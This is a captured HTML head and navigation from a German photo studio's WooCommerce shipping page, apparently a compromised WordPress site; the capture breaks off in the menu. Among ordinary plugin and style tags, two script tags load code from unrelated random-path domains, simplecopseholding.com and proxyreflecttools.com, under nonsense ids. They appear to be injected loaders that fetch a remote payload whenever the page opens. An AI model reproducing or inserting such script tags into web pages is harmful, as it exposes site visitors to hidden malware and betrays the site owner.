

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fotostudio-blankenfelde.de/versand/
body_size: 11920
content:
<!doctype html>

<html lang="de" class=" no-fluidbox">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
				<meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

<!-- The SEO Framework von Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://fotostudio-blankenfelde.de/versand/" />
<meta name="description" content="Deine Zahlungsmöglichkeiten: – Vorkasse – Paypal – Kauf auf Rechnung (über Klarna) – Kauf via Ratenzahlung (über Klarna) – SOFORT Überweisung – Amazon…" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="de_DE" />
<meta property="og:site_name" content="Fotostudio Blankenfelde" />
<meta property="og:title" content="Versand" />
<meta property="og:description" content="Deine Zahlungsmöglichkeiten: – Vorkasse – Paypal – Kauf auf Rechnung (über Klarna) – Kauf via Ratenzahlung (über Klarna) – SOFORT Überweisung – Amazon Payments – Apple Pay – Giropay – Kreditkarte…" />
<meta property="og:url" content="https://fotostudio-blankenfelde.de/versand/" />
<meta property="og:image" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Versand" />
<meta name="twitter:description" content="Deine Zahlungsmöglichkeiten: – Vorkasse – Paypal – Kauf auf Rechnung (über Klarna) – Kauf via Ratenzahlung (über Klarna) – SOFORT Überweisung – Amazon Payments – Apple Pay – Giropay – Kreditkarte…" />
<meta name="twitter:image" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fotostudio-blankenfelde.de/#/schema/WebSite","url":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde","description":"We create memories by Gründerkind","inLanguage":"de","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotostudio-blankenfelde.de/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://fotostudio-blankenfelde.de/#/schema/Organization","name":"Fotostudio Blankenfelde","url":"https://fotostudio-blankenfelde.de/","logo":{"@type":"ImageObject","url":"https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png","contentUrl":"https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon.png","width":512,"height":512,"contentSize":"8164"}}},{"@type":"WebPage","@id":"https://fotostudio-blankenfelde.de/versand/","url":"https://fotostudio-blankenfelde.de/versand/","name":"Versand - Fotostudio Blankenfelde","description":"Deine Zahlungsmöglichkeiten: – Vorkasse – Paypal – Kauf auf Rechnung (über Klarna) – Kauf via Ratenzahlung (über Klarna) – SOFORT Überweisung – Amazon…","inLanguage":"de","isPartOf":{"@id":"https://fotostudio-blankenfelde.de/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://fotostudio-blankenfelde.de/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde"},{"@type":"ListItem","position":2,"name":"Versand"}]},"potentialAction":{"@type":"ReadAction","target":"https://fotostudio-blankenfelde.de/versand/"}}]}</script>
<!-- / The SEO Framework von Sybre Waaijer | 11.91ms meta | 4.23ms boot -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Versand - Fotostudio Blankenfelde</title>
	<link rel="canonical" href="https://fotostudio-blankenfelde.de/versand/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Versand - Fotostudio Blankenfelde" />
	<meta property="og:url" content="https://fotostudio-blankenfelde.de/versand/" />
	<meta property="og:site_name" content="Fotostudio Blankenfelde" />
	<meta property="article:modified_time" content="2022-04-15T10:11:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fotostudio-blankenfelde.de/versand/","url":"https://fotostudio-blankenfelde.de/versand/","name":"Versand - Fotostudio Blankenfelde","isPartOf":{"@id":"https://fotostudio-blankenfelde.de/#website"},"datePublished":"2022-04-15T10:10:55+00:00","dateModified":"2022-04-15T10:11:24+00:00","breadcrumb":{"@id":"https://fotostudio-blankenfelde.de/versand/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://fotostudio-blankenfelde.de/versand/"]}]},{"@type":"BreadcrumbList","@id":"https://fotostudio-blankenfelde.de/versand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fotostudio-blankenfelde.de/"},{"@type":"ListItem","position":2,"name":"Versand"}]},{"@type":"WebSite","@id":"https://fotostudio-blankenfelde.de/#website","url":"https://fotostudio-blankenfelde.de/","name":"Fotostudio Blankenfelde","description":"We create memories by Gründerkind","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fotostudio-blankenfelde.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fotostudio Blankenfelde &raquo; Feed" href="https://fotostudio-blankenfelde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotostudio Blankenfelde &raquo; Kommentar-Feed" href="https://fotostudio-blankenfelde.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fotostudio-blankenfelde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotostudio-blankenfelde.de%2Fversand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fotostudio-blankenfelde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffotostudio-blankenfelde.de%2Fversand%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/fonts/montserrat/montserrat.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.uniform/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='slippry-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/slippry/slippry.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='768-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='992-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='shop-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://fotostudio-blankenfelde.de/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apps.elfsight.com/p/platform.js?ver=1.2.1" id="elfsight-platform-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://fotostudio-blankenfelde.de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fotostudio-blankenfelde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fotostudio-blankenfelde.de/wp-json/wp/v2/pages/1767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fotostudio-blankenfelde.de/xmlrpc.php?rsd" />

<!--[if lt IE 9]>
	<script src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/ie.js"></script>
<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-1767">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-220x220.png" />
<meta name="msapplication-TileImage" content="https://fotostudio-blankenfelde.de/wp-content/uploads/2018/05/cropped-site-icon-300x300.png" />
</head>

<body class="wp-singular page-template-default page page-id-1767 wp-theme-photographer-wp theme-photographer-wp woocommerce-no-js">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<div class="site-logo">
											<h1 class="site-title">
								<a href="https://fotostudio-blankenfelde.de/" rel="home">Fotostudio Blankenfelde</a>
							</h1>
														<p class="site-description">We create memories by Gründerkind</p>
										</div>
			
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				
				<a class="menu-toggle"><span class="lines"></span></a>
				
				<div class="nav-menu">
					<ul id="nav" class="menu-custom"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-776"><a href="https://fotostudio-blankenfelde.de/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://fotostudio-blankenfelde.de/home/fotostudio-blankenfelde/">Deine Lieblingsmomente</a></li>
</ul>
</li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://fotostudio-blankenfelde.de/pricing/">Preise</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-347"><a href="https://fotostudio-blankenfelde.de/about-me/">ABOUT ME</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://fotostudio-blankenfelde.de/?page_id=36">Unser Studio</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://fotostudio-blankenfelde.de/unser-equipment/">Unser Equipment</a></li>
</ul>
</li>
